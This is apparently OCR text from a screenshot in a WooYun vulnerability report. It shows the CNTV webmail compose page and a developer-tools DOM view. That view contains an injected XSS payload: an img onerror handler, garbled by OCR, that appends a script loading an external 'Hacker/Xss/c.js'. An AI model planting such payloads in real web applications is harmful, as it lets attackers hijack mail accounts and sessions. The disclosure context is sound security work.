 wm2.mail.cntv.cn/mail/login/show/loginShowAction_loginShow.do?usr=
百度 <Ctrl+K>
领航线上
CCTV com 央视网 邮箱
收信 写信
首 页 收件夹 我的应用 读邮件 × 写邮件 ×
发送 保存草稿 设置定时
我的邮件
收件夹(0/14)
订阅邮件夹(0/0)
已发送(0/58)
已删除(2/47)
草稿(0/1)
我的邮件
通讯录
超大附件
传真邮件
我的应用
收件人: "tangtanglove"<tangtanglove@cntv.cn>,
抄 送:
主 题:
[显示密送] [添加普通附件] [我的视频] [超大附件]
B I U 字体 宋体 大小 12px A A
保存到已发邮件 需要回执 添加微博签名档
新建签名 签名 信纸
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 body < html < iframe < td#xEditingArea < tr < tbody < table < body < html < iframe#ex...___Frame < div#x-for...-element < div.x-for...de-label < div#ext-g...n
样式
tyle="height: 100%">
<iframe frameborder="0" style="height
: 60px; width: 100%;">
<html dir="ltr">
<head>
<body spellcheck="false">
<img oalertnerror="ddocumentocument.
dy.appendChild(document.createElemen
script'))
om/Hacker/Xss/c.js'" src="xx:x">
body
}
body
}
www.wooyun.org